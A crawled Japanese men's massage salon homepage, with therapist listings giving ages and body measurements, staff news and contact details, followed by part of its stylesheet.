

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakuraku.esturl.com/
body_size: 4690
content:
<!DOCTYPE html>
<html>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale = 1.0">
<head>
    <title>トップページ   |  分倍河原 マッサージ  メンズエステ「 健康の家」</title>
    <meta name="keywords" content=" 健康の家,メンズエステ,個室,マッサージ,メンエス,メンズエステ,メンエス,プライベートサロン,アロマ,個室,トップ" />
    <meta name="description" content="分倍河原 マッサージのリラクゼーションサロン 健康の家です。お客様がホッと落ち着く場であり、寛いで頂ける空間をご提供いたします。" />
    <link rel="stylesheet" href="css/slick.css">
    <link rel="stylesheet" href="css/slick-theme.css">
    <link rel="stylesheet" href="css/animate.css">
        <!-- Bootstrap -->
<link href="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" />
<!-- Font Awesome -->
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" />
    <link rel="stylesheet" href="css/jquery.jscrollpane.css">
    <link rel="stylesheet" href="css/jquery.jscrollpane.lozenge.css">
    <link rel="stylesheet" href="css/swiper.css">
    <link rel="stylesheet" type="text/css" href="css/import.css" media="all" />
    <link rel="stylesheet" type="text/css" href="css/style.css" media="all" />
    <!-- jQuery読み込み -->
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    
    <script src="js/responsive.js"></script>    
	<script type="text/javascript" src="js/common.js"></script>
    <script type="text/javascript" src="js/jquery.biggerlink.min.js"></script>
    <script type="text/javascript" src="js/jquery.matchHeight-min.js"></script>
    <script src="js/swiper.min.js"></script>
    <script src="js/jquery.mousewheel.js"></script>
    <script src="js/jquery.jscrollpane.min.js"></script>
    <script src="js/slick.js"></script>
    <script type="text/javascript" id="sourcecode">
        $(function() {
            $('.scroll-pane').jScrollPane();
            $('.gundongtiao').jScrollPane(
                {
                    showArrows: true,
                    horizontalGutter: 10
                }
            );
        });
    </script>
    <script src="js/wow.min.js"></script>
    <script>
        new WOW().init();
    </script>
    <script type="text/javascript">
        $(function(){
            if($('.biggerlink').length > 0){
                $('.biggerlink').biggerlink();
            }
        });
    </script>
    <script>
        $(function () {
            $('.slider').slick({
                dots: false,
                autoplay:true,
                infinite: true,
                speed: 1000,
                slidesToShow: 3,
                slidesToScroll: 1,
                fade: false,
                arrows:true
            })
        })

    </script>
    
      <!-- readmore読み込み -->   
<script type="text/javascript" src="js/readmore.js"></script>
<script>
jQuery(function () {
    $('.open').readmore({
        speed: 750,
        collapsedHeight: 315,
        moreLink: '<a class="btn btn-block btn-danger" href="#"><span>続きを読む</span></a>',
        lessLink: '<a class="btn btn-block btn-danger" href="#"><span>閉じる</span></a>'
    });
});
</script>
<!-- readmore読み込み -->


</head>
<body>

<div id="wrapper" class="top">
  <p class="maintxt visiblePC">分倍河原駅 完全予約制＆完全個室でメンズエステ  健康の家です。</p>
<p class="maintxt visibleTS"><marquee direction=left scrollamount="5">分倍河原駅 完全予約制＆完全個室でメンズエステ  健康の家です。</marquee></p>
<header>
    <div id="header" class="visiblePC">
        <div class="header-in">
            <div class="header-slider">
                <div class="slider01">

                </div>
                <div class="slider02">

                </div>
            </div>
            <div class="box wow fadeInDown" data-wow-delay="0.3s">
                <p class="logo"><a href="tel:070-3230-1122"><img src="images/logo.png?r=2026011705" alt=""></a></p>
            </div>
        </div>
    </div>
    <div id="spheader" class="visibleTS">
        <div class="sp-slider">
            <div>
                <a href="tel:070-3230-1122"><img src="images/top_sp_slider01.jpg" alt=""></a>
            </div>
          
        </div>
    </div>
</header>
<script>
    $(function () {
        $('.header-slider').slick({
            autoplay:true,
            infinite: true,
            speed: 2000,
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: true,
            arrows:false,
            pauseOnHover:false
        })
    })

</script>

<nav class="visibleTS">
    <ul class="gnav mb_10 clearfix">
        <li><a href="index.php">Home</a></li>
        <li><a href="system.php">System</a></li>
        <li><a href="staff.php">Therapist</a></li>
        <li><a href="room.php">Room</a></li>
        <li><a href="access.php">Access</a></li>
        <li><a href="recruit.php">Recruit</a></li>
    </ul>
</nav>
<div id="navbar" class="visiblePC">
    <div class="container">
        <div class="inner">
            <ul class="clearfix">
                <li><a href="index.php" class="op"><span class="ja">トップ</span><span class="en">TOP</span></a></li>
                <li><a href="system.php" class="op"><span class="ja">料金システム</span><span class="en">SYSTEM</span></a></li>
                <li><a href="staff.php" class="op"><span class="ja">セラピスト</span><span class="en">THERAPIST</span></a></li>
                <li><a href="event.php" class="op"><span class="ja">イベント</span><span class="en">EVENT</span></a></li>
                <li><a href="room.php" class="op"><span class="ja">店内風景</span><span class="en">ROOM</span></a></li>
                <li><a href="access.php" class="op"><span class="ja">アクセス</span><span class="en">ACCESS</span></a></li>
                <li><a href="recruit.php" class="op"><span class="ja">求人情報</span><span class="en">RECRUIT</span></a></li>
            </ul>
        </div>
    </div>
</div>
<p class="menu visibleTS"><a href="javascript:void(0);" class="sp-menu" data-target="#navbarCollapse"><img src="images/menu.png" alt=""></a></p>
<div id="navbarCollapse">
    <p class="img"><img src="images/logo.png?r=2026011705" alt=""></p>
    <ul class="clearfix">
        <li><a href="index.php">トップページ</a></li>
        <li><a href="system.php">料金システム</a></li>
        <li><a href="staff.php">セラピスト</a></li>
        <li><a href="room.php">店内風景</a></li>
        <li><a href="access.php">アクセス</a></li>
        <li><a href="recruit.php">求人情報</a></li>
        <li><a href="link.php">リンク</a></li>
    </ul>
</div>
<p class="pagetop"><a href="javascript:void(0);" class="op"><img src="images/pagetop.png" alt=""></a></p>    <div id="contents">
        <div class="main-inner">
            <div class="containerbox clearfix">
                <div id="main">
                    <div class="event wow fadeInDown" data-wow-delay="0.6s">
                        <p class="hdm"><i class="fa fa-comment fa-lg"></i>イベント</p>
                        <p class="img"><span class="img"><img src="images/event.gif?r=2026011705" alt=""></span></p>
                    </div>
                    <div class="new-face visiblePC wow fadeInDown" data-wow-delay="0.4s">
                        <p class="hdm"><i class="fa fa-female" aria-hidden="true"></i>新人紹介</p>
                        <div class="new-face-box">
                            <div class="slider">
                            
                            
                            <div><p class="img hlg02"><a href="profile.php?id=003" class="op"><img src="files/003.jpg?r=2024-04-17 18:30:00"  /></a></p></div>
                              
                            
                            <div><p class="img hlg02"><a href="profile.php?id=001" class="op"><img src="files/001.jpg?r=2024-03-11 15:42:00"  /></a></p></div>
                              
                            
                            <div><p class="img hlg02"><a href="profile.php?id=002" class="op"><img src="files/002.jpg?r=2024-03-10 12:15:00"  /></a></p></div>
                              
                            
                            <div><p class="img hlg02"><a href="profile.php?id=006" class="op"><img src="files/006.jpg?r=2024-03-08 11:16:00"  /></a></p></div>
                              
                            
                            <div><p class="img hlg02"><a href="profile.php?id=005" class="op"><img src="files/005.jpg?r=2024-03-08 11:15:00"  /></a></p></div>
                              
                            
                            <div><p class="img hlg02"><a href="profile.php?id=004" class="op"><img src="files/004.jpg?r=2018-12-11 18:40:00"  /></a></p></div>
                                                        
                            
                          
                            
                      </div>                        </div>
                    </div>
                    
                    
                    <div class="sp-pick-up-box visibleTS wow fadeInDown" data-wow-delay="0.4s">
                        <p class="hdm"><i class="fa fa-heart fa-lg"></i>新人情報</p>
                        <div class="swiper-container" id="gallery">
	<div class="swiper-wrapper">
       
    <div class="swiper-slide"><a href="profile.php?id=003"><img src="files/003.jpg?r=2024-04-17 18:30:00" /></a></div>
      
    <div class="swiper-slide"><a href="profile.php?id=001"><img src="files/001.jpg?r=2024-03-11 15:42:00" /></a></div>
      
    <div class="swiper-slide"><a href="profile.php?id=002"><img src="files/002.jpg?r=2024-03-10 12:15:00" /></a></div>
      
    <div class="swiper-slide"><a href="profile.php?id=006"><img src="files/006.jpg?r=2024-03-08 11:16:00" /></a></div>
      
    <div class="swiper-slide"><a href="profile.php?id=005"><img src="files/005.jpg?r=2024-03-08 11:15:00" /></a></div>
      
    <div class="swiper-slide"><a href="profile.php?id=004"><img src="files/004.jpg?r=2018-12-11 18:40:00" /></a></div>
    
    
    
    </div>
	<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
</div>
<script>
	$(function () {
   		var gallerySwiper = new Swiper('#gallery', {
           		effect : 'coverflow',
              	spaceBetween: 5, //缩略图间距
              	slidesPerView: 3,
            	centeredSlides: true,
             	initialSlide :2,
              	loop: true,
              	autoplay: true
		})
	})
</script>                    </div>
                    <div class="news wow fadeInDown" data-wow-delay="0.4s">
                        <p class="hdm"><i class="fa fa fa-bullhorn"></i>What's new</p>
                        
                        <div class="open">  
                        
                        <div class="news-box">
                      
                             
 

<!--ブラウザ出力-->
                        
    <div class="news-cont">
	<p class="tit"><span class="time">2024/04/17</span>新人入店のご紹介 </p>
	<div class="txt"><p><font color="#333333"><span style="font-size: 13.3333px;">ミカちゃん(24歳)は入店致しました。</span></font><div><font color="#333333"><span style="font-size: 13.3333px;">小悪魔系の可愛らしさと大人の色気を併せ持つ透明感溢れる美人セラピストです。 </span></font></div><div><font color="#333333"><span style="font-size: 13.3333px;">経験はまだ浅いですが長い手足を生かした</span></font></div><div><font color="#333333"><span style="font-size: 13.3333px;">ロングストロークでしっかりと圧をかけることができます。 </span></font></div><div><font color="#333333"><span style="font-size: 13.3333px;">癒される雰囲気と可愛らしい笑顔でたくさんの元気を分けてくれるでしょう。</span></font></div></p>
    
    <img src="photo_news/upimg/59798661f54bc5da16_0.jpg"  width="150"/>
</div>
</div>   

 

<!--ブラウザ出力-->
                        
    <div class="news-cont">
	<p class="tit"><span class="time">2024/03/11</span>新人入店のご紹介 </p>
	<div class="txt"><p><font color="#333333"><span style="font-size: 13.3333px;">はるちゃん(22歳)ともえちゃん(24歳)は入店致しました。</span></font><div><font color="#333333"><span style="font-size: 13.3333px;">ご来店をお待ちしております。</span></font></div></p>
    
    <img src="photo_news/upimg/5189165ee6a169ec82_0.jpg"  width="150"/>
<img src="photo_news/upimg/5189165ee6a169ec82_1.jpg"  width="150"/>
</div>
</div>   

	

</div>
                     </div>
                    </div>
                    <div class="schedule wow fadeInDown" data-wow-delay="0.4s">
                        <h2 class="hdm"><i class="fa fa-calendar" aria-hidden="true"></i>セラピスト</h2>
                        <div class="schedule-box">
                            <ul class="clearfix">
                            
                            
               
               	
               
               <li class="wow fadeInDown" data-wow-delay="0.6s">
	<div class="listbox">
		<div class="listbox-in">
			<p class="listimg hlg01"><a data-fancybox data-type="iframe" href="profile.php?id=003"><img src="files/003.jpg?r=2024-04-17 18:30:00" alt="ひな" /></a></p>
        	<div class="box">
             	<p class="name">ミカちゃん(24歳)</p>
             	<p class="size">T163cmB87(D)52kg</p>
         	</div>
     	</div>
 	</div>
</li>

	
               
               <li class="wow fadeInDown" data-wow-delay="0.6s">
	<div class="listbox">
		<div class="listbox-in">
			<p class="listimg hlg01"><a data-fancybox data-type="iframe" href="profile.php?id=001"><img src="files/001.jpg?r=2024-03-11 15:42:00" alt="ひな" /></a></p>
        	<div class="box">
             	<p class="name">はるちゃん(22歳)</p>
             	<p class="size">T157B86(D)W55H84</p>
         	</div>
     	</div>
 	</div>
</li>

	
               
               <li class="wow fadeInDown" data-wow-delay="0.6s">
	<div class="listbox">
		<div class="listbox-in">
			<p class="listimg hlg01"><a data-fancybox data-type="iframe" href="profile.php?id=002"><img src="files/002.jpg?r=2024-03-10 12:15:00" alt="ひな" /></a></p>
        	<div class="box">
             	<p class="name">もえちゃん(24歳)</p>
             	<p class="size">T157B87(D)W60H85</p>
         	</div>
     	</div>
 	</div>
</li>

	
               
               <li class="wow fadeInDown" data-wow-delay="0.6s">
	<div class="listbox">
		<div class="listbox-in">
			<p class="listimg hlg01"><a data-fancybox data-type="iframe" href="profile.php?id=006"><img src="files/006.jpg?r=2024-03-08 11:16:00" alt="ひな" /></a></p>
        	<div class="box">
             	<p class="name">りりちゃん(24歳)</p>
             	<p class="size">159cmB84(C)W55H84</p>
         	</div>
     	</div>
 	</div>
</li>

	
               
               <li class="wow fadeInDown" data-wow-delay="0.6s">
	<div class="listbox">
		<div class="listbox-in">
			<p class="listimg hlg01"><a data-fancybox data-type="iframe" href="profile.php?id=005"><img src="files/005.jpg?r=2024-03-08 11:15:00" alt="ひな" /></a></p>
        	<div class="box">
             	<p class="name">なみちゃん(23歳)</p>
             	<p class="size">T157B86(D)W55H84</p>
         	</div>
     	</div>
 	</div>
</li>

	
               
               <li class="wow fadeInDown" data-wow-delay="0.6s">
	<div class="listbox">
		<div class="listbox-in">
			<p class="listimg hlg01"><a data-fancybox data-type="iframe" href="profile.php?id=004"><img src="files/004.jpg?r=2018-12-11 18:40:00" alt="ひな" /></a></p>
        	<div class="box">
             	<p class="name">はるかちゃん(24歳)</p>
             	<p class="size">T160cmB87(D)W59H86</p>
         	</div>
     	</div>
 	</div>
</li>


                          </ul>
                        </div>
                    </div>
                </div>
                <div id="side" class="visiblePC">
    <div class="side-links">
        <ul>
            <li><a href="system.php"><img src="images/m1.jpg" class=" img-rounded"></a></li>
            <li><a href="staff.php"><img src="images/m2.jpg"  class="img-rounded"></a></li>
            <li><a href="event.php"><img src="images/m3.jpg"  class="img-rounded"></a></li>
            <li><a href="access.php"><img src="images/m4.jpg"  class="img-rounded"></a></li>
        </ul>
    </div>
    <div class="concept">
        <p class="hdm">コンセプト</p>
        <div class="concept-box">
            <p class="txt">お客様の笑顔が私共への一番の癒しです。<br>
                そんなお客様の笑顔が見たくて、  健康の家を『心からの癒し』をテーマに、オープンさせて頂きます。<br>
                「いってらっしゃい」「おかえりなさい」とお見送り、お出迎えができる店をめざして、スタッフ一同努めてまいります。<br>
                施術の際には、保温のためタオルで覆いますが、「心と心が通じ合う癒し」を提供いたします。<br>
                日常生活の過酷なプレッシャーから逃れ、私共の優しいふれあいのテクニックで緊張を緩和し、ヒーリングミュージックとアロマの香りにつつまれた清潔な完全個室で、明日からの活力にかわる非日常を体験して頂ける隠れ家サロンです。<br>
                当店は、予約優先制となっております。</p>
        </div>
    </div>
    <p class="mobile"><img src="images/m6.jpg"  class=" img-rounded"></p>
</div>            </div>
        </div>
            </div>
    <footer>
    <div id="footer" class="wow fadeInDown" data-wow-delay="0.3s">
        <div class="footerlinks visiblePC">
            <a href="index.php">トップページ</a>
            <a href="system.php">料金システム</a>
            <a href="staff.php">セラピスト</a>
            <a href="room.php">店内風景</a>
            <a href="access.php">アクセス</a>
            <a href="recruit.php">求人情報</a>
            <a href="link.php" target="_blank" rel="nofollow">リンク</a>
        </div>
        <div class="footer-box">
            <div class="inner clearfix">
                <p class="logofooter wow bounce" data-wow-delay="0.6s"><img src="images/footer_logo.png?r=2026011705" alt=""></p>
                <div class="footer-right">
                    <p class="footer-tel">営業時間 11:00～翌朝1:00<br><span><img src="images/ico01.png" alt=""></span><a href="tel:070-3230-1122">070-3230-1122</a><br>（完全個室/完全予約制）</p>
                </div>
            </div>
            <p class="copyright">当店は風俗店ではございません。<br>Copyright © 2024 分倍河原 メンズエステ マッサージ 健康の家. All Rights Reserved.</p>
            
        </div>
    </div>
</footer></div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.rakuraku.esturl.com/css/style.css
body_size: 3213
content:
@charset "utf-8";
/*
 * style.css
 *
 *  version --- 1.0
 *  updated --- 2013/5/10
 */

/*------------------------index.html------------------------*/
.enter #header{
    background: url("../images/bg_header.html") no-repeat top center;
    -webkit-background-size: cover;
    background-size: cover;
}
.enterlink-box{
    background: #000;
}
.enterlink-txt{
    font-size: 12px;
    padding: 12px 0 15px;
    text-align: center;
    color: #fff;
}
iframe{
    width: 100% !important;
    max-width: 100%!important;
}

.enterlink{
    text-align: center;
}
.enterlink span{
    margin: 0 20px 0 20px;
}
.enter-box{
    padding: 0 0 300px;
    text-align: center;
}
.enter-event{
    margin: 30px 0 56px;
}
.enter-event .img{
    margin-top: 5px;
}

.rule-box{
    text-align: center;
}
.enter-box .rule{
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-align: left;
    line-height: 2.8;
}
.enter-box .rule span{
    display: block;
    margin-top: 20px;
}

.sub-contents .col-md-6 {
	margin-top: 20px;
}

.sub-contents .table {
	margin-top: 20px;
}

.sub-contents .table th {
	text-align: center;
	vertical-align: middle;
	font-size: 16px;
	background: #ffffff;
	border: 1px solid #CCC;
	width: 25%;
}

.sub-contents .panel {
	margin-top: 20px;
}

.sub-contents .panel-heading {
	font-size: 1.5em;
	text-align: center;
	background-color:#F69;
	color:#FFF;
	font-weight:bold;
}

.sub-contents .panel-body {
	font-size: 1.5em;
	text-align: center;
	line-height: 2.5em;
}

.sub-contents .panel-body small {
	font-size: 75%;
}

.sub-contents .table th {
    text-align: center;
    vertical-align: middle;
    font-size: 16px;
    background: #ffffff;
    border: 1px solid #CCC;
    width: 25%;
}

.sub-contents .panel-heading {
    font-size: 1.5em;
    text-align: center;
    background-color: #F69;
    color: #FFF;
    font-weight: bold;
}

.sub-contents .panel-body {
    font-size: 1.5em;
    text-align: center;
    line-height: 2.5em;
}


.menulist {
	border-bottom: 1px dotted #D3B89B;
}

@media screen and (max-width: 767px) {
    .enter #contents{
        padding-top: 0;
    }
    .enterlink-box{
    }
    .enterlink{
        text-align: center;
        margin:0  0 30px;
    }
    .enterlink a img{
        width: 100px;
    }
    .enter-box{
        padding: 0 0 50px;
        text-align: center;
    }
    .enter-event{
        margin: 10px 0 30px;
    }
    .enter-box .rule span{
        display: block;
        margin-top: 20px;
    }
    .enter-box .rule{
        padding: 0 10px;
        font-size: 12px;
        color: #fff;
        line-height: 2;
    }
}

/*------------------------index.php------------------------*/



.top .event{
    text-align: center;
}
.new-face{
    margin-top: 20px;
}
.new-face-box{
    padding: 10px 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.new-face-box .img{
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 4px;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.slick-slide{
    padding: 0 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.slick-prev{
    width: 32px;
    height: 32px;
    background: url("../images/prev.png") no-repeat 0 0;
    margin-top: -16px;
    left: -40px;
    z-index: 99;
}
.slick-next{
    width: 32px;
    height: 32px;
    background: url("../images/next.png") no-repeat 0 0;
    margin-top: -16px;
    right: -40px;
    z-index: 99;
}

.slick-prev:before,
.slick-next:before{
    display: none;
}


@media screen and (max-width: 767px) {
    .top .event{
        margin-top: 10px;
    }
    .new-face{
        margin-top: 20px;
    }
    .new-face-box{
        padding: 10px 0 0;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .new-face-box .des{
        background: #fff;
        padding: 5px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .new-face-box .name{
        display: inline-block;
        margin-right: 10px;
        color: #993366;
        font-family: "Hiragino Mincho ProN", "Hiragino Mincho Pro", "游明朝", YuMincho, "HG明朝E", "ＭＳ 明朝", serif;
        font-size: 18px;
    }
    .new-face-box .name span{
        font-size: 14px;
    }
    .new-face-box .time{
        font-size: 14px;
        color: #ff005a;
    }
    .new-face-box .time i{
        margin-right: 10px;
    }
    .slick-slide{
        padding: 0 ;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .slick-prev{
        width: 32px;
        height: 32px;
        background: url("../images/prev.png") no-repeat 0 0;
        margin-top: -16px;
        left: -40px;
        z-index: 99;
    }
    .slick-next{
        width: 32px;
        height: 32px;
        background: url("../images/next.png") no-repeat 0 0;
        margin-top: -16px;
        right: -40px;
        z-index: 99;
    }

    .slick-prev:before,
    .slick-next:before{
        display: none;
    }

}

.top .news{
    margin-top: 15px;
}
.top .news-box{
    margin-top: 15px;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    background: #fff;
}
.top .news-box .tit{
    padding: 5px 10px;
    border-radius: 5px;
    color: #FFF;
    font-size: 12px;
    background-color: #F69;
}
.top .news-box .tit span{
    display: inline-block;
    margin-right: 5px;
    padding: 0 4px;
    background: #c28e43;
    color: #ffffff;
    font-size: 10px;
    line-height: 20px;
}
.top .news-box .txt{
    margin-top: 15px;
    font-size: 14px;
    line-height: 1.6;
}

 



@media screen and (max-width: 767px) {

}


.pick-up-box .swiper-container{
    background: #241e1b;
    text-align: center;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.pick-up-box .listtit{
    font-size: 14px;
    color: #c1b07b;
    line-height: 1.6;
}
.pick-up-box .listsize{
    font-size: 12px;
    color: #fff;
    line-height: 1.6;
    padding-bottom: 3px;
}
.pick-up-box .listsize span{
    color: #c1b07b;
}
.pick-up-box .listtxt{
    border-top: 1px solid #3c3129;
    font-size: 12px;
    color: #cfbbab;
    padding: 5px 0 0;
}
.sp-pick-up-box{
    margin-top: 10px;
}
.sp-pick-up-box .swiper-container{
    padding: 10px 0;
}

.sp-pick-up-box{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.slider-top .slick-slide{
    padding:0 3px!important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.slider-top .slick-prev{
    width: 40px;
    height: 40px;
    background: url("../images/arrowL.png") no-repeat 0 0;
    left: 5px;
    z-index: 99;
}
.slider-top .slick-next{
    width: 40px;
    height: 40px;
    background: url("../images/arrowR.png") no-repeat 0 0;
    right: 5px;
    z-index: 99;
}
.slick-prev:before,
.slick-next:before{
    display: none;
}

@media screen and (max-width: 767px) {

}


/*------------------------system.php------------------------*/

.system-box{
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.system-cont{
    margin-top: 20px;
    font-size: 16px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
.system-cont .ht01{
    color: #fff;
    background-color: #F69;
    border-color: #ddd;
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-weight: bold;
}
.system-cont .price-box{
    padding: 20px 60px;
    font-size: 16px;
    text-align: center;
    line-height: 2;
    color: #1e140a;
}
.system-cont dl{
    display: table;
    width: 100%;
}
.system-cont dt{
    display: table-cell;
    width: 40%;
    vertical-align: middle;
    padding: 10px 0;
    text-align: center;
    border-bottom: 1px dotted #D3B89B;
}
.system-cont dd{
    display: table-cell;
    width: 60%;
    vertical-align: middle;
    padding: 10px 0;
    text-align: center;
    border-bottom: 1px dotted #D3B89B;
}
.price-txt01{
    font-size: 16px;
    padding-top: 10px;
    color: #D3B89B;
}
.price-txt02{
    margin-top: 20px;
    border-bottom: 1px dashed #4f3d07;
    border-top: 1px dashed #4f3d07;
    text-align: left;
    font-size: 16px;
    padding: 15px 0;
    color: #4f3d07;
}

@media screen and (max-width: 767px) {
    .system-cont{
        margin-top: 10px;
        font-size: 16px;
    }
    .system-cont .ht01{
        padding: 10px 15px;
    }
    .system-cont .price-box{
        padding: 10px 15px;
        font-size: 16px;
    }
    .price-txt01{
        font-size: 16px;
    }
    .price-txt02{
        margin-top: 15px;
        font-size: 16px;
        padding: 10px 0;
    }
}



/*------------------------staff.php------------------------*/
/*------------------------event.php------------------------*/
.event-box{
    text-align: center;
}



/*------------------------schedule.php------------------------*/
.com-container{
    padding: 10px 20px 0;
    border: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mainbox{
    margin-top: 20px;
    padding: 0 0 30px;
    border: 1px solid #908266;
    border-radius: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mainbox01{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

@media screen and (max-width: 767px) {
    .mainbox{
        margin-top: 10px;
        padding: 0 10px;
    }
    .com-container{
        margin: 0;
        padding: 0 0 15px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

}



/*------------------------staff01.php------------------------*/
.staff01-box{
    padding: 30px 100px;
}
.staff01-img{
    width: 450px;
    float: right;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.staff01-img .img img{
    border: 3px solid #ff44b2;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.imglist{
    margin-top: 10px;
}
.imglist li{
    float: left;
    width: 25%;
    padding-left: 3px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.imglist li img{
    border: 1px solid #ff44b2;
    cursor: pointer;
}

.staff01-des{
    float: left;
    width: 430px;
    padding: 0 20px 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.staff01-des .ht03{
    background: url("../images/bg_hdm.png");
    color: #FFF;
    font-size: 18px;
    text-align: left;
    height: 45px;
    line-height: 45px;
    padding: 0 20px;
    border-radius: 23px;
    font-family: "游明朝", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", serif;
    font-weight: bold;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.staff01-des .name{
    font-size: 20px;
    color: #000;
    font-weight: bold;
    padding: 10px 0 10px 20px;
}
.staff01-des .size{
    font-size: 12px;
    color: #000;
    padding-bottom: 15px;
    padding-left: 20px;
}
.comment-box{
    font-size: 16px;
    padding: 10px ;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.des-schedule .box{
    margin: 20px 10px 0;
}
.des-schedule table{
    width: 100%;
    border: 1px solid #4f3639;
}
.des-schedule table th{
    color: #ff44b2;
    background: #fff;
    width: 25%;
    padding: 10px 0;
    text-align: center;
    font-size: 14px;
    border: 1px solid #ff44b2;
}
.des-schedule td{
    font-size: 14px;
    width: 25%;
    padding: 10px 0;
    text-align: center;
    border: 1px solid #ff44b2;
}


@media screen and (max-width: 767px) {

    .slider-for .slick-slide img{
        margin: 0 auto;
        max-height: 400px;
    }
    .slider-nav .slick-slide{
        padding: 0 5px !important;
        margin: 5px 0 0 0;
        -webkit-box-sizing: border-box!important;
        -moz-box-sizing: border-box!important;
        box-sizing: border-box!important;
    }
    .slick-next::before{
        content: '';
    }
    .slick-prev::before, .slick-next::before {
        display: none;
    }
    .staff01-des{
        float: none;
        width: 100%;
        padding: 10px 0px;
    }

    .staff01-box{
        padding: 20px 0px;
    }



}
/*------------------------room.php------------------------*/

.room-box .tit{
    font-size: 20px;
    text-align: center;
    color: #4f3d07;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: 1px dashed #6c5a4d;
}
.room-box .room-in{
